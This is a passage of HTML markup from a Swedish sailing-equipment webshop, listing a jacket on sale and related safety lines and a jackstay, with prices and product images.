	<a href="https://baltic.se/en/produkt/pacific-3-l-jacka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Pacific 3-L Jacka" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Pacific 3-L Jacka" data-lazy-src="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Pacific 3-L Jacka" decoding="async" srcset="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" title="Pacific 3-L Jacka" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Pacific 3-L Jacket</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.598&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>2.068&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins></span>
</a><a href="https://baltic.se/en/produkt/pacific-3-l-jacka/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1308" data-product_sku="" aria-label="Select options for &ldquo;Pacific 3-L Jacka&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-19377 status-publish first instock product_cat-sakerhetslinor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/en/produkt/basic-2-krok-1-meter-sakerhetslina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Basic 2-krok 1 meter Säkerhetslina" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1.jpg 950w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Basic 2-krok 1 meter Säkerhetslina" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Basic 2-krok 1 meter Säkerhetslina" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-2-hook-1m-orange-0108-1.jpg 950w" sizes="(max-width: 324px) 100vw, 324px" title="Basic 2-krok 1 meter Säkerhetslina" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="orange" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange.jpg" /><noscript><img class="available_color" height="20" width="20" color="orange" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Basic 2 hook 1m Safet Line</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>798&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/en/produkt/basic-2-krok-1-meter-sakerhetslina/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19377" data-product_sku="" aria-label="Select options for &ldquo;Basic 2-krok 1 meter Säkerhetslina&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a><div class="attribute-tag-list" aria-live="polite" aria-label="Suitable for :  For sailing" tabindex="0"><span class="tag">For sailing</span></div></li>

			
					<li class="product type-product post-970 status-publish outofstock product_cat-sakerhetslinor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/en/produkt/symmetric-3-krok-sakerhetslina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Symmetric 3-Krok Säkerhetslina" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Symmetric 3-Krok Säkerhetslina" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Symmetric 3-Krok Säkerhetslina" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-symmetric-3-hook-orange-0119-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Symmetric 3-Krok Säkerhetslina" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="orange" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange.jpg" /><noscript><img class="available_color" height="20" width="20" color="orange" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Symmetric 3 hook Safety Line</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>754&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/en/produkt/symmetric-3-krok-sakerhetslina/" data-quantity="1" class="button product_type_variable" data-product_id="970" data-product_sku="" aria-label="Select options for &ldquo;Symmetric 3-Krok Säkerhetslina&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a><div class="attribute-tag-list" aria-live="polite" aria-label="Suitable for :  For sailing" tabindex="0"><span class="tag">For sailing</span></div></li>

			
					<li class="product type-product post-1322 status-publish last instock product_cat-sakerhetslinor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/en/produkt/dacksband-12-meter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="285" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20285%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Däcksband 12 Meter" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-285x324.jpg 285w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-264x300.jpg 264w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-901x1024.jpg 901w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-132x150.jpg 132w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-768x873.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-1352x1536.jpg 1352w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-1080x1227.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-800x909.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-176x200.jpg 176w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1.jpg 1690w" data-lazy-sizes="(max-width: 285px) 100vw, 285px" title="Däcksband 12 Meter" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-285x324.jpg" /><noscript><img width="285" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-285x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Däcksband 12 Meter" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-285x324.jpg 285w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-264x300.jpg 264w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-901x1024.jpg 901w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-132x150.jpg 132w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-768x873.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-1352x1536.jpg 1352w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-1080x1227.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-800x909.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1-176x200.jpg 176w, https://baltic.se/wp-content/uploads/2022/02/baltic-jackstay-12m-black-0102-1.jpg 1690w" sizes="(max-width: 285px) 100vw, 285px" title="Däcksband 12 Meter" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Jackstay 12m</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>798&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/en/produkt/dacksband-12-meter/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1322" data-product_sku="" aria-label="Select options for &ldquo;Däcksband 12 Meter&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a></li>

			
					<li class="product type-product post-975 status-publish first instock product_cat-sakerhetslinor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/en/produkt/supreme-3-krok-sakerhetslina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Supreme 3-Krok Säkerhetslina" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Supreme 3-Krok Säkerhetslina" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Supreme 3-Krok Säkerhetslina" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-supreme-3-hook-black-0133-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Supreme 3-Krok Säkerhetslina" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Supreme 3 hook Safety Line</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.498&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/en/produkt/supreme-3-krok-sakerhetslina/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="975" data-product_sku="" aria-label="Select options for &ldquo;Supreme 3-Krok Säkerhetslina&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a><div class="attribute-tag-list" aria-live="polite" aria-label="Suitable for :  For sailing" tabindex="0"><span class="tag">For sailing</span></div></li>

			
					<li class="product type-product post-971 status-publish outofstock product_cat-sakerhetslinor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/en/produkt/basic-3-krok-sakerhetslina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Basic 3-Krok Säkerhetslina" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Basic 3-Krok Säkerhetslina" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Basic 3-Krok Säkerhetslina" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-basic-3-hook-orange-0120-1.jpg 1920w" sizes="(max-width: 324px) 100vw, 324px" title="Basic 3-Krok Säkerhetslina" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="orange" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange.jpg" /><noscript><img class="available_color" height="20" width="20" color="orange" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Basic 3 hook Safety Line</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>938&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/en/produkt/basic-3-krok-sakerhetslina/" data-quantity="1" class="button product_type_variable" data-product_id="971" data-product_sku="" aria-label="Select options for &ldquo;Basic 3-Krok Säkerhetslina&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow">Select options</a><div class="attribute-tag-list" aria-live="polite" aria-label="Suitable for :  For sailing" tabindex="0"><span class="tag">For sailing</span></div></li>

			
					<li class="product type-product post-967 status-publish last instock product_cat-sakerhetslinor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/en/produkt/elastic-3-krok-sakerhetslina/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Elastic 3-Krok Säkerhetslina" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-elastic-3-hook-black-0106-1.jpg 1920w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Elastic 3-Krok 